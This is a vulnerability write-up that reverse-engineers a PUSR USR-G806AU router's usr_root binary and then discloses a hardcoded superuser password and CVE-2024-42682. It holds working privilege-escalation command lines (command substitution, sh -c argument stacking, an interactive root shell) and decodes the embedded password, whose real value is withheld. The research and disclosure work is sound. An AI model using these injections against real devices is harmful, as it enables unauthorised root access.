  memcpy(mystery_buf + 0x14,&mystery_data,0xe);
  memset(exec_cmd_buf,0,200);
  mystery_buf[0] = '\0';
  // [ ... zeroing of mystery_buf has been snipped for brevity ...]
  if (argc == 2) {
    input_cmd = argv[1];
    user_input_cmp = strncmp("--help",input_cmd,6);
    if (user_input_cmp == 0) {
      puts("usage: usr_root \"cmd\" \r");
      printf("valid cmd: ");
      for (allowdeny_iter = &PTR_s_/sbin/tcpdump_00410d48;
           allowdeny_iter[-1] != (undefined *)0x0;
           allowdeny_iter = allowdeny_iter + 1) {
        printf("%s,");
      }
      printf("\n\r");
      return 0;
    }
    user_input_cmp = strncmp("/sbin/",input_cmd,6);
    if ((((user_input_cmp == 0) ||
         (user_input_cmp = strncmp("/bin/",input_cmd,5), user_input_cmp == 0)) ||
        (user_input_cmp = strncmp("/usr/sbin/",input_cmd,10), user_input_cmp == 0)) ||
       (user_input_cmp = strncmp("/usr/bin/",input_cmd,9), user_input_cmp == 0)) {
      allowdeny_iter = &naughty_command_injections;
      while (*allowdeny_iter != (char *)0x0) {
        found_substring = strstr(input_cmd,*allowdeny_iter);
        allowdeny_iter = allowdeny_iter + 1;
        if (found_substring != (char *)0x0) goto error_and_exit;
      }
      allowdeny_iter = &PTR_s_/sbin/reboot_00410d44;
      while (*allowdeny_iter != (char *)0x0) {
        found_substring = strstr(input_cmd,*allowdeny_iter);
        allowdeny_iter = allowdeny_iter + 1;
        if (found_substring != (char *)0x0) {
          FUN_00400ae0(mystery_buf + 0x14,mystery_buf,0xe);
          sprintf(exec_cmd_buf,"su - usr -c \"%s\"",argv[1]);
          cmd_process_pipe = popen(exec_cmd_buf,"wr");
          if (cmd_process_pipe != (FILE *)0x0) {
            fputs(mystery_buf,cmd_process_pipe);
            pclose(cmd_process_pipe);
            return 0;
          }
          return 0xffffffff;
        }
      }
error_and_exit:
      input_cmd = "***************not support this function****************";
      goto output_and_exit;
    }
  }
  input_cmd = "usage: usr_root \"cmd\" \r";
output_and_exit:
  puts(input_cmd);
  return 0;
}
Decluttered Decompilation Demystification
Now that the decompiled main function is in a much more friendly state, we can work from the top to understand what it does.
It starts with some buffer operations:
// Copy 14 bytes (0xe) from static memory into mystery_buf + 0x14
memcpy(mystery_buf + 0x14, &mystery_data, 0xe);

// Zero out the 200-byte buffer
memset(exec_cmd_buf,0,200);

/* Zero out bytes 0x00-0x13 of mystery_buf.

  This means that mystery_buf[0x14] is the first non-zero byte, which was
  populated by the memcpy above. i.e. the first 0x14 bytes are zero, then at
  offset 0x14, there is a blob copied in. */
mystery_buf[0] = '\0';
mystery_buf[1] = '\0';
// ... SNIP ...
mystery_buf[0x13] = '\0';
After doing this, the local variable mystery_buf will contain:
- 0x14 (20) bytes of zeroes
- 0x0e (14) bytes of data from the static
mystery_datavariable
Seeing a buffer that is used for multiple purposes indicates that it may actually be a struct.
Structs allow a developer to define a template of sorts that can contain multiple values:
typedef struct {
    char first[20];
    char second[14];
} Mystery;
Space for the struct can be reserved as a local variable, and each field can be accessed using dot notation:
Mystery mystery;

// Zero out the first field
memset(mystery.first, 0, sizeof(mystery.first));

// Copy some data to the second field
memcpy(mystery.second, mystery_data, 0x0e);
This is likely what the original developer did, rather than using the first 20 bytes of a buffer for one purpose and explicitly indexing 20 bytes into it for some other purpose.
And so I created a struct using Ghidra’s “Data Type Manager” (normally shown in the bottom left of the UI). I right-clicked on usr_root (the name of the binary), then clicked New, then Structure.
After banging on Ghidra’s sometimes frustrating Structure Editor for a few minutes, I had sketched out the apparent shape of the mystery structure:

I was pretty sure that the field I called second was accurate. I had already seen that the main function copies 0xe bytes to that location. I wasn’t sure that the field I called first was actually just one big pre-zeroed field, or whether it was lots of smaller fields back-to-back. I could always use the Structure Editor later on to refine things as my journey progressed.
With the structure defined, renaming and retyping char mystery_buf[40] to Mystery mystery makes the buffer management at the start of main much cleaner:
memcpy(mystery.second,&mystery_data,0xe);
memset(exec_cmd_buf,0,200);
mystery.first[0] = '\0';
mystery.first[1] = '\0';
// ... SNIP ...
mystery.first[0x13] = '\0';
The code then performs some command-line argument checks:
  if (argc == 2) {
    // [... SNIP ...]
  }
  input_cmd = "usage: usr_root \"cmd\" \r";

output_and_exit:
  puts(input_cmd);
  return 0;
First of all, the code checks that argc == 2, indicating that the user has provided only one command-line argument.
Remember
argc indicates the length of argv, and argv is the array of program arguments starting with the binary’s name.
If a user ran /bin/usr_root mycommand, then we would have:
argc== 2argv[0]=="/bin/usr_root"argv[1]=="mycommand"
If so, it proceeds into the body of the if statement, else it falls through to the bottom where it prints some simple “usage” guidance before quitting.
Within the body of the if statement, the code first stores the user’s command-line argument into our input_cmd variable:
input_cmd = argv[1];
It then checks whether the command-line argument is --help. If so, it prints some usage instructions and then exits:
user_input_cmp = strncmp("--help",input_cmd,6);
if (user_input_cmp == 0) {
  puts("usage: usr_root \"cmd\" \r");
  printf("valid cmd: ");
  for (allowdeny_iter = &PTR_s_/sbin/tcpdump_00410d48;
        allowdeny_iter[-1] != (undefined *)0x0;
        allowdeny_iter = allowdeny_iter + 1) {
    printf("%s,");
  }
  printf("\n\r");
  return 0;
}
Except… That printf call doesn’t look quite right. It has a format string of "%s," indicating it should print a string value followed by a comma, but no string value is provided. Ghidra can sometimes fix this for us automatically using the “Variadic Function Signature Override” module within the “Analysis” menu.
puts("usage: usr_root \"cmd\" \r");
printf("valid cmd: ");
for (allowdeny_iter = &PTR_s_/sbin/tcpdump_00410d48;
      allowdeny_iter[-1] != (char *)0x0;
      allowdeny_iter = allowdeny_iter + 1) {
  printf("%s,",allowdeny_iter[-1]);     // <-- argument has been populated
}
printf("\n\r");
return 0;
Much better.
Recall that when I had run usr_root --help earlier, I got the following output:
root@router$ usr_root --help

usage: usr_root "cmd"
valid cmd: /sbin/reboot,/sbin/tcpdump
Based on this output, we can assume that PTR_s_/sbin/tcpdump_00410d48 is a static array of the two “valid commands”. Ghidra shows this to be the case:
PTR_s_/sbin/reboot_00410d44    XREF[2]:       main:004007b4(R), main:00400884(R)
  00410d44 c4 0c 40 00  addr  s_/sbin/reboot_00400cc4   = "/sbin/reboot"
PTR_s_/sbin/tcpdump_00410d48   XREF[2]:       main:004007b4(R), main:00400884(R)
  00410d48 d4 0c 40 00  addr  s_/sbin/tcpdump_00400cd4  = "/sbin/tcpdump"
  00410d4c 00           ??    00h
  00410d4d 00           ??    00h
  00410d4e 00           ??    00h
  00410d4f 00           ??    00h
What’s annoying is that this appears to be a static array of strings, but Ghidra has created two labels. There is a correct label for the first element of the array, and a spurious label for the second. Thinking back to the loop above, it is initialised based on the second spurious label, but then reads “one item back” in the body of the loop:
/*
  At [1] the loop iterator is initialised to point at the second array element
  but at [2] we look backwards one element, effectively starting at the first
  array element anyway
*/

for (allowdeny_iter = &PTR_s_/sbin/tcpdump_00410d48;  // [1]
      allowdeny_iter[-1] != (char *)0x0;
      allowdeny_iter = allowdeny_iter + 1) {
  printf("%s,",allowdeny_iter[-1]);                   // [2]
}
And so each time this static array of valid commands is referenced, the loop effectively starts from the first element of the array. Ghidra is just a bit confused about the mechanics of one of them.
We can do our best to clean things up by renaming the first label to valid_commands, and renaming the second to valid_commands_1 (to represent the array element at valid_commands[1]). Doing this will help us understand the purpose of valid_commands when we next come across it.
Moving on, if the user has provided only one command-line argument, and it isn’t --help, the utility performs some further checks:
user_input_cmp = strncmp("/sbin/",input_cmd,6);
if ((((user_input_cmp == 0) ||
      (user_input_cmp = strncmp("/bin/",input_cmd,5), user_input_cmp == 0)) ||
    (user_input_cmp = strncmp("/usr/sbin/",input_cmd,10), user_input_cmp == 0)) ||
    (user_input_cmp = strncmp("/usr/bin/",input_cmd,9), user_input_cmp == 0)) {
      // [... SNIP ...]
    }
  }
  input_cmd = "usage: usr_root \"cmd\" \r";
output_and_exit:
  puts(input_cmd);
  return 0;
This code checks that the user’s input_cmd starts with any of the following values:
/sbin//bin//usr/sbin//usr/bin/
Assuming the argument does start with one of those values, the code proceeds into the body of the if statement. Otherwise, it falls through to the bottom where we get the familiar “usage” instructions before the utility exits.
Next, the code uses strstr to ensure that the user’s input_cmd is free from certain naughty command injection characters:
  // Initialise the loop
  allowdeny_iter = &naughty_command_injections;

  // For each naughty character
  while (*allowdeny_iter != (char *)0x0) {
    // Check if input_cmd contains the naughty character
    found_substring = strstr(input_cmd,*allowdeny_iter);
    allowdeny_iter = allowdeny_iter + 1;
    // If it does, print an error and exit
    if (found_substring != (char *)0x0) goto error_and_exit;
  }
  // ... SNIP ...

error_and_exit:
  input_cmd = "***************not support this function****************";
  goto output_and_exit;
  // ... SNIP ...

output_and_exit:
  puts(input_cmd);
  return 0;
}
naughty_command_injections           XREF[1]:   main:00400870(R)
     00410d30 b4 0c 40 00     addr                DAT_00400cb4     = 26h    &
PTR_DAT_00410d34                     XREF[1]:   main:00400870(R)
     00410d34 b8 0c 40 00     addr                DAT_00400cb8     = 3Bh    ;
     00410d38 bc 0c 40 00     addr                DAT_00400cbc     = 7Ch    |
     00410d3c c0 0c 40 00     addr                DAT_00400cc0     = 23h    #
If input_cmd contains any of the naughty characters &;|# then the code prints an error message and exits.
Note
Remember - I chose the name naughty_command_injections when I was cleaning up Ghidra’s analysis. We can’t know what it was originally called by the developer, as the compiled version of the binary does not include original variable names.
Next, we do a similar strstr check based on the valid_commands static array, but in reverse. This time we’re checking that input_cmd does contain one of the valid commands. If it does, we proceed into the body of yet another if statement, else we fall through to the familiar print-error-and-exit:
  // Initialise the loop
  allowdeny_iter = &valid_commands;

  // For each valid command
  while (*allowdeny_iter != (char *)0x0) {
    // Check if input_cmd contains the valid command
    found_substring = strstr(input_cmd,*allowdeny_iter);
    allowdeny_iter = allowdeny_iter + 1;
    // If it does, do further processing
    if (found_substring != (char *)0x0) {
      // ... SNIP ...
    }
  }
  // input_cmd did not contain any of the valid commands
error_and_exit:
  input_cmd = "***************not support this function****************";
  goto output_and_exit;
  // ... SNIP ...

output_and_exit:
  puts(input_cmd);
  return 0;
valid_commands                 XREF[2]:       main:004007b4(R), main:00400884(R)
  00410d44 c4 0c 40 00  addr  s_/sbin/reboot_00400cc4   = "/sbin/reboot"
valid_commands_1               XREF[2]:       main:004007b4(R), main:00400884(R)
  00410d48 d4 0c 40 00  addr  s_/sbin/tcpdump_00400cd4  = "/sbin/tcpdump"
  00410d4c 00           ??    00h
  00410d4d 00           ??    00h
  00410d4e 00           ??    00h
  00410d4f 00           ??    00h
Finally, assuming our command-line argument survives this gauntlet of checks, we arrive at the su operation we’ve been digging towards:
// Use a mysterious function to operate on the mystery struct?
FUN_00400ae0(mystery.second,&mystery,0xe);

// Execute argv[1] using su
sprintf(exec_cmd_buf,"su - usr -c \"%s\"",argv[1]);
cmd_process_pipe = popen(exec_cmd_buf,"wr");

if (cmd_process_pipe != (FILE *)0x0) {
  // Write the contents of the first field of the mystery struct
  // to the su process
  fputs(mystery.first,cmd_process_pipe);
  // Close the pipe and exit
  pclose(cmd_process_pipe);
  return 0;
}
return 0xffffffff;
What’s going on with FUN_00400ae0? What is it doing to the fields in our mystery struct?
And why is the mystery struct’s first field being written to the su pipe? Didn’t it get zeroed out at the top of the function?
mystery.first[0] = '\0';
mystery.first[1] = '\0';
// ... SNIP ...
mystery.first[0x13] = '\0';
Let’s come back to these conundrums shortly. For now, I want to take a short detour down some shell shenanigans rabbit holes that I thought were quite interesting.
A slight diversion down some shell shenanigans rabbit holes
Let’s take a moment to review the criteria that a user’s command-line argument must satisfy in order to be executed as usr (uid=0).
- It must start with
/sbin/,/bin/,/usr/sbin/or/usr/bin/. - It must not contain any of the naughty characters
&;|# - It must contain at least one of the valid commands.
There are several ways that a crafted input can satisfy all of these criteria, yet lead to the execution of an arbitrary command as the privileged usr (uid=0) user. This could be used to achieve local privilege escalation. If an adversary had a shell as a low-privilege user (e.g. root (uid=2)), they could trick the usr_root binary into executing commands at a higher privilege level.
An incomplete shell injection denylist
The code checks that the command-line argument does not contain any of the naughty characters &, ;, | or #.
There is a problem here. This list of naughty characters is incomplete. It is not checking for things like backticks or $(), which can be used to perform command substitution:
sam@laptop$ echo $(whoami)
sam

sam@laptop$ echo `whoami`
sam
As a result, we can achieve arbitrary command execution as the privileged usr (uid=0) user without using any of the blocked characters:
root@router$ usr_root "/sbin/\$(id>/tmp/output.txt) /sbin/tcpdump"
Don't forget about the other criteria!
I put /sbin/ at the start of the argument, and was sure to include one of the valid commands at the end, to make sure I was following all of the rules.
Because the $() is escaped using a backslash, the interactive shell belonging to root (uid=2) passes it through to usr_root as it is. Later, when the binary invokes su -c via popen, the privileged shell running as usr (uid=0) expands the command substitution sequence and ultimately executes id>/tmp/output.txt.
We can then observe that the id command was run as the privileged user:
root@router$ cat /tmp/output.txt
uid=0(usr) gid=0(usr) groups=0(usr)
Argument stacking via /bin/sh
Let’s say that the utility successfully prevented all variations of command injection, whether using command substitution or otherwise. I found a separate trick that satisfies all of the criteria that usr_root places on commands without using any of the usual shell injection metacharacters.
Recall the criteria:
- It must start with
/sbin/,/bin/,/usr/sbin/or/usr/bin/. - It must not contain a designated bad character from an incomplete list.
- It must contain at least one of the valid commands (
/sbin/rebootor/sbin/tcpdump) anywhere.
If we start with the first requirement, having the string start with something like /bin/ provides us with a variety of options. There are many useful and interesting things inside /bin/ that an adversary may wish to execute.
Take, for example, /bin/sh. It can be instructed to run a single command using the -c argument:
sam@laptop$ /bin/sh -c 'echo Hello, world!'
Hello, world!
This satisfies the first two of our three requirements. It starts with /bin/ and it does not contain typical shell injection metacharacters that a more comprehensive denylist would include.
However, it does not satisfy the last requirement. We need to find a way to include one of the valid command strings without interrupting our sh -c command execution.
I found that if multiple -c arguments are given to /bin/sh, it only honours the first of them:
sam@laptop$ sh \
  -c 'echo command execution via first argument' \
  -c 'echo command execution via second argument'

command execution via first argument
Note
This trick worked on the /bin/sh installed on my Linux laptop, as well as on my USR-G806AU. I am not sure if it’s universally applicable to all implementations of the Bourne shell.
We can use this to smuggle in an arbitrary string as the second argument.
We could do:
sam@laptop$ sh \
  -c 'whoami' \
  -c 'I will be completely ignored.'

sam
Or even:
sam@laptop$ sh \
  -c 'whoami' \
  -c '/sbin/tcpdump'

sam
This ignored argument is a perfect place to hide one of the valid commands that are required by our third condition.
If we start our command string with /bin/sh (satisfying requirement 1) and we use this -c stacking trick to include a valid command in the second ignored -c argument (satisfying requirement 3), we can achieve arbitrary command execution as the privileged usr (uid=0) account without using any potentially banned characters!
root@router:~$ usr_root "/bin/sh -c id -c /sbin/tcpdump"
Password:
 -----------------------------------------------------
                ** USR-G806 **
 -----------------------------------------------------
  * company:            JiNan Usr IOT Technology Limited
  * website:            www.usr.cn
  * client support:     h.usr.cn
 -----------------------------------------------------
 -----------------------------------------------------
uid=0(usr) gid=0(usr) groups=0(usr)
Alternatively, we can write our own shell script and save it at a path that just so happens to contain one of the valid command names. We can then provide the shell script path as the only argument to /bin/sh, causing it to be evaluated in the high-privilege context.
First, I created a simple shell script:
#!/bin/ash
echo "Hello from within the script! Lets run the id command."
id
And I saved it deep within the temporary directory, placing it at a path that contained /sbin/tcpdump as our valid command string:
/tmp/sbin/tcpdump/runme.sh
    └─────┬─────┘
          └────── Valid command
Due to this inclusion of the valid command string, and an absence of shell metacharacters, usr_root was willing to run my arbitrary shell script. This gives us a further local privilege escalation primitive.
root@router:~$ usr_root "/bin/sh /tmp/sbin/tcpdump/runme.sh"
Password:
 -----------------------------------------------------
		** USR-G806 **
 -----------------------------------------------------
  * company:		JiNan Usr IOT Technology Limited
  * website: 		www.usr.cn
  * client support: 	h.usr.cn
 -----------------------------------------------------
 -----------------------------------------------------
Hello from within the script! Lets run the id command.
uid=0(usr) gid=0(usr) groups=0(usr)
How about getting an interactive shell, you ask? That is also possible with some /dev/tty redirection shenanigans, like so:
/bin/sh \
  -c '/bin/sh </dev/tty >/dev/tty' \    # Spawn a shell with STDIN and STDOUT
                                   \    #   connected to the terminal device
  -c /sbin/tcpdump                      # Include a valid command
root@router:~$ usr_root "/bin/sh -c '/bin/sh </dev/tty >/dev/tty' -c /sbin/tcpdump"
Password:
 -----------------------------------------------------
                ** USR-G806 **
 -----------------------------------------------------
  * company:            JiNan Usr IOT Technology Limited
  * website:            www.usr.cn
  * client support:     h.usr.cn
 -----------------------------------------------------
 -----------------------------------------------------


BusyBox v1.22.1 (2023-03-31 13:57:28 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

usr@router:~# id
uid=0(usr) gid=0(usr) groups=0(usr)
I think these are some nifty shell tricks, and just in general, privilege escalation vulnerabilities can be handy for accelerating reverse engineering journeys.
On the other hand, in terms of usefulness to an adversary, exploiting these issues requires already having low-privilege shell access to a vulnerable device.
Note
In a version of the firmware beyond 1.0.41, the root (uid=2) user’s shell has been set to /bin/false. This prevents SSH access as the root user. As it eliminates the one way I know of for getting a low-privilege shell, this change makes these privilege escalation vulnerabilities even less generally useful to an adversary.
There are other ways of escalating privileges via usr_root, such as using $PATH manipulation or argument injection into su. This section is long enough as it is, so I’ll leave those as an exercise for the reader!
What would be even better than a local privilege escalation from root (uid=2) to usr (uid=0)? How about being able to recover the actual password for the usr account so you can log in directly using an undocumented superuser account that a device owner may not know exists?
That just so happens to be what the rest of this post is about, so read on!
Back to the binary
It’s time to solve some mysteries once and for all.
We were here:
// Use a mysterious function to operate on the mystery struct?
FUN_00400ae0(mystery.second,&mystery,0xe);

// Execute argv[1] using su
sprintf(exec_cmd_buf,"su - usr -c \"%s\"",argv[1]);
cmd_process_pipe = popen(exec_cmd_buf,"wr");

if (cmd_process_pipe != (FILE *)0x0) {
  // Write the contents of the first field of the mystery struct
  // to the su process
  fputs(mystery.first,cmd_process_pipe);
  // Close the pipe and exit
  pclose(cmd_process_pipe);
  return 0;
}
return 0xffffffff;
The code uses FUN_00400ae0 to do something to the mystery struct. Whether that’s reading it or modifying it, we’re not yet sure.
It then uses popen to execute su - usr -c "command", where "command" is the command-line argument that satisfied the gauntlet of checks.
It then uses fputs to write the contents of mystery.first (the first field in the mystery struct) to the su pipe. This is probably done to provide the password of the usr user, which we should expect su to prompt for:
root@router$ su - usr -c "/sbin/tcpdump"
Password:
Piping passwords to `su`
I had always thought that you’re not allowed to pipe a password to su to satisfy its password prompt. Not as in the sense that you shouldn’t do it, but as in su simply wouldn’t allow you to do so.
After some digging, I learned that this is only the case for the shadow-utils version of su. Although this variant of su seems to have fallen out of fashion these days, it can be installed on Alpine Linux using apk add shadow-login.
If you try to pipe a password into the shadow-utils version of su, you simply get an error:
user@alpine:~$ echo "mypassword" | su - myuser -c whoami
su: must be run from a terminal
Whereas the util-linux version of su is perfectly happy to take a piped password:
user@debian:~$ su --version
su from util-linux 2.38.1

user@debian:~$ echo "mypassword" | su - myuser -c whoami
myuser
It’s neither here nor there for us, really. I just clearly enjoy falling down some Unix-shaped rabbit holes. The way that usr_root pipes a password to this device’s su seems to work just fine for its needs, and for where we’re headed, we’re not going to be too worried about the su itself anyway!
So. A mystery function, FUN_00400ae0, is doing something to our mystery struct. Then su gets its password from mystery.first. Let’s first of all rename the struct field from first to usr_password using Ghidra’s struct editor, and then take a look at FUN_00400ae0.
/*
  Remember - this function is called as:
    FUN_00400ae0(mystery.second,&mystery,0xe);

  Also, remember that mystery.second comes from:
    memcpy(mystery.second,&mystery_data,0xe);
*/

void FUN_00400ae0(int param_1,int param_2,uint param_3)

{
  uint uVar1;

  for (uVar1 = 0; uVar1 < param_3; uVar1 = uVar1 + 1) {
    sprintf((char *)(param_2 + uVar1),"%c",*(char *)(param_1 + uVar1) + 0x61);
  }
  return;
}
Just eyeballing this, we can see that uVar1 is used as a counter to iterate over the characters in the first parameter (mystery.second). It’s doing something with each character before writing it back to the second parameter, which Ghidra has identified as simply the base address of the mystery structure (i.e. mystery.usr_password).
We can do the following cleanups:
- Rename and retype
int param_1tochar *source - Rename and retype
int param_2tochar *dest - Rename
uVar1toi
void FUN_00400ae0(char *source,char *dest,uint param_3)

{
  uint i;

  for (i = 0; i < param_3; i = i + 1) {
    sprintf(dest + i,"%c",source[i] + 0x61);
  }
  return;
}
That’s a bit nicer! As a bonus, retyping the second parameter cleans up the code at the call site, making it clear that the second parameter (dest) is actually mystery.usr_password (not just “the base address of the mystery struct itself”):
FUN_00400ae0(mystery.second,mystery.usr_password,0xe);
Okay. We’ve put it off for long enough. What’s actually happening inside FUN_00400ae0?
It’s looping over each character in the source argument (mystery.second). For each character, it’s adding the value 0x61 before saving it in the dest parameter (mystery.usr_password). This seems to be some kind of decoding routine.
Even though we’ve basically exhausted the functionality of this binary, just for completeness, I did some final cleanups:
- I renamed
FUN_00400ae0todecode - I renamed the second field in the
Mysterystructure fromsecondtoencoded_usr_password
Where did the value of mystery.encoded_usr_password originally come from? Recall that one of the first things that the main function did was:
memcpy(mystery.encoded_usr_password,&mystery_data,0xe);
Looking at the contents of the static mystery_data buffer in Ghidra, we see:
mystery_data                          XREF[1]:    main:00400714(*)
     00400cf0 09                ??                   09h
     00400cf1 07                ??                   07h
     00400cf2 1A                ??                   1Ah
     00400cf3 14                ??                   14h
     00400cf4 d9                ??                   D9h
     00400cf5 04                ??                   04h
     00400cf6 0e                ??                   0Eh
     00400cf7 14                ??                   14h
     00400cf8 14                ??                   08h
     00400cf9 dd                ??                   DDh
     00400cfa 1a                ??                   1Ah
     00400cfb 0e                ??                   0Eh
     00400cfc 0a                ??                   0Ah
     00400cfd 15                ??                   15h
     00400cfe 00                ??                   00h
This is not the real password value
Note that we have modified the data bytes in the above listing, as we have decided to not publish the actual usr (uid=0) password.
All other code and data is a faithful reproduction of the usr_root binary.
I highlighted this range and used Ghidra’s “Copy Special” functionality to copy these bytes as a “Byte String (No Spaces)”, giving me:
09071a14d9040e1408dd1a0e0a15
Knowing that the password decoding function takes each of these hex bytes as an ASCII character and adds the value 0x61 to them, I wrote a simple Python script to do the same:
#!/usr/bin/env python3
import binascii

encoded_password = binascii.a2b_hex("09071a14d9040e1408dd1a0e0a15")

decoded_password = ""

for c in encoded_password:
    decoded_password += chr(c + 0x61)

print(decoded_password)
sam@laptop$ ./decode_password.py
jh{uĺeouiľ{okv
Remember
Once again, this is not the real usr (uid=0) password.
I realised that some of those characters looked a bit strange. Take, for example, the fifth character. It looks like a lowercase L with a squiggle on top. Turns out, this is the Latin “Small L With Acute”, which I don’t think is supposed to be a part of the user’s password.
The fifth byte of the encoded password is 0xD9. We’re adding 0x61 to it, giving us 0x13A. This is outside the ASCII range (0x00-0x7F) and so we get the Unicode character in our output.
But we need to keep in mind that usr_root is a compiled C program and it’s doing the following operation:
sprintf(dest + i,"%c",source[i] + 0x61);
In C-land, as opposed to Python-land, sprintf using the %c format specifier writes out character values as a single byte. Any integer value that is passed to it gets truncated to 8 bits. For example, our value of 0x13A exceeds 8 bits, and so it would simply become 0x3A. This is also known as modulo arithmetic, where the value is taken “mod 256”:
0xD9 + 0x61 = 0x13A

0x13A % 256 = 0x3A

0x3A --> ASCII ':'
Fixing our Python script to do this truncation gives us the following:
#!/usr/bin/env python3
import binascii

encoded_password = binascii.a2b_hex("09071a14d9040e1408dd1a0e0a15")

decoded_password = ""

for c in encoded_password:
    new_c = c + 0x61
    new_c_truncated = new_c % 256
    decoded_password += chr(new_c_truncated)

print(decoded_password)
sam@laptop$ ./decode_password.py
jh{u:eoui>{okv
Remember
Once again, this is not the real usr (uid=0) password.
In theory, I had recovered the password for the usr (uid=0) account. This makes sense. usr_root is responsible for using su - usr to execute particular valid commands as the high-privilege superuser account. To be able to use su, which prompts for the password of the account that spawns a shell, the utility has to know the password. It turns out the password was baked into the usr_root utility all along, encoded by adding 0x61 to each of its characters.
I had to know. Would this password work to authenticate locally as usr (uid=0)?
root@router$ su - usr -c id
Password:
 -----------------------------------------------------
		** USR-G806 **
 -----------------------------------------------------
  * company:		JiNan Usr IOT Technology Limited
  * website: 		www.usr.cn
  * client support: 	h.usr.cn
 -----------------------------------------------------
 -----------------------------------------------------
uid=0(usr) gid=0(usr) groups=0(usr)
Yes! I could use su and enter the recovered password to locally run any command as the superuser account.
But more than this, my device was listening on SSH and Telnet. Would the password work remotely?
user@raspberrypi$ ssh \
    -oKexAlgorithms=+diffie-hellman-group1-sha1 \
    -oHostKeyAlgorithms=+ssh-dss \
    -p 2222 \
    usr@192.168.1.1

usr@192.168.1.1's password:


BusyBox v1.22.1 (2023-03-31 13:57:28 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

 -----------------------------------------------------
		** USR-G806 **
 -----------------------------------------------------
  * company:		JiNan Usr IOT Technology Limited
  * website: 		www.usr.cn
  * client support: 	h.usr.cn
 -----------------------------------------------------
 -----------------------------------------------------
usr@router:~#
Yes. The recovered password for the undocumented usr (uid=0) account could be used to gain SSH access to my device.
What’s the password?
Tanto Security has decided to not publish the recovered password.
This decision was not made lightly. While we would have liked to make it available so that device owners and network administrators could detect exposed PUSR devices, we cannot be sure that an adversary would not use it to first compromise those very devices.
If you think you know the password for the usr (uid=0) account, and you wish to confirm that it is the same password, its scrypt hash in PHS format is:
scrypt$ln=20,r=8,p=1$o7jBoRKJDLa0h4PBbgdFcw$2Tevyp9Q7jDWRASxRHC6VVXlaPQvB4bUEnd4eGWUeQc
Python script to verify a candidate password value
#!/usr/bin/env python3
import base64, getpass, hashlib, hmac, secrets

def b64d(s: str) -> bytes:
    """Base64-decode the string s without checking trailing padding."""
    padded = s.rstrip("=") + "=" * (-len(s) % 4)
    return base64.b64decode(padded)


def verify(plaintext: str, phc_hash: str) -> bool:
    """
    Verify the plaintext against the PHC hash.

    The PHC hash is in Password Hashing Competition format as implemented
    by PassLib.

    Return True if the plaintext matches the PHC hash, else False.
    """
    algo, rest = phc_hash.split("$", maxsplit=1)
    if algo == "scrypt":
        kvs, salt, expected_checksum = rest.split("$")
        params = dict(kv.split("=") for kv in kvs.split(","))
        n = 2**int(params["ln"])
        r = int(params["r"])
        p = int(params["p"])
        salt = b64d(salt)
        expected_checksum = b64d(expected_checksum)
        checksum = hashlib.scrypt(
            plaintext.encode(),
            salt=salt,
            n=n,
            r=r,
            p=p,
            maxmem=int(1.5 * 1024**3),  # 1.5GB
            dklen=len(expected_checksum),
        )
        return hmac.compare_digest(checksum, expected_checksum)
    else:
        raise ValueError(f"Bad algorithm: {algo}")

phc_hash = "scrypt$ln=20,r=8,p=1$o7jBoRKJDLa0h4PBbgdFcw$2Tevyp9Q7jDWRASxRHC6VVXlaPQvB4bUEnd4eGWUeQc"

candidate = getpass.getpass()

if verify(plaintext=candidate,
          phc_hash=phc_hash):
    print("Password matches")
else:
    print("Password does not match")
Example output of verification script:
sam@laptop: ./verify_password.py
Password: incorrect-password
Password does not match

sam@laptop: ./verify_password.py
Password: [REDACTED]
Password matches
This script can only be used to verify whether a candidate password corresponds to the scrypt hash. The one-way hash itself cannot be transformed back to the original password. The hash is only useful if you already know the usr (uid=0) password.
We chose scrypt for this purpose, as it is a salted password hashing algorithm that is intentionally CPU and memory expensive. If we published it using a simpler algorithm, such as SHA-1, it may be able to be cracked using a brute force or dictionary attack. The cost parameter (N) of the hash was chosen to make such password cracking prohibitively difficult.
Impact Analysis
In summary, there was an undocumented password-protected uid=0 superuser account on my USR-G806AU 4G LTE industrial cellular VPN router. The password was embedded within the usr_root utility using a custom encoding scheme. I was able to use the recovered password to remotely connect to my USR-G806AU via SSH.
In our correspondance with PUSR regarding this issue (2024), they said that they do not provide the password for the usr (uid=0) account to customers.
We could not find documentation on the PUSR website that acknowledges the existence of the account, and so customers may not be aware that it is present on the device.
The USR-G806AU device appears to accept SSH and Telnet connections by default. Some cursory investigation using OSINT resources (Shodan and FOFA) indicates that there are USR-G806AU devices that expose SSH and Telnet to the Internet.
Important Note
Tanto Security did not interact with any USR-G806AU devices other than our own.
Although we reviewed public OSINT listings relating to these devices, we did not verify that they are accessible, and we did not access them via SSH or otherwise.
Due to this, Tanto Security cannot definitively say that the exposure of this password is applicable to USR-G806AU devices other than our own, nor can we say whether the same password, or a similarly recoverable password, could be used to access other devices produced by PUSR.
Disclosure Timeline
July 2024 - Issue discovery and reporting.
We recovered the password for the usr (uid=0) user and confirmed that it allows remote access via SSH. We contacted PUSR via email with our findings. They provided us with a newer firmware update in which we confirmed that the issue was still present.
In the course of the correspondance, PUSR said that the usr (uid=0) account is for development purposes, and that they do not provide the password to customers. They asked that we not publish the process for recovering the USR-G806AU usr (uid=0) password, and their final message expressed that they did not wish to cooperate further on this issue.
July 2024 – We reported the vulnerability to the Australian Cyber Security Centre (ACSC) within the Australian Signals Directorate (ASD) due to the risk that it could present to Australian businesses.
August 2024 - Mitre assigned CVE-2024-42682 to track this issue.
August 2024 – We sent a follow-up message to PUSR and provided a link to our Vulnerability Disclosure Policy. We did not hear back.
March 2025 – We sent a follow-up message to PUSR and again provided a link to our Vulnerability Disclosure Policy. We did not hear back.
May 2025 – We sent a follow-up message to PUSR. We did not hear back.
June 2025 – We sent a follow-up message to PUSR. We did not hear back.
April 2026 - Publication of this post.
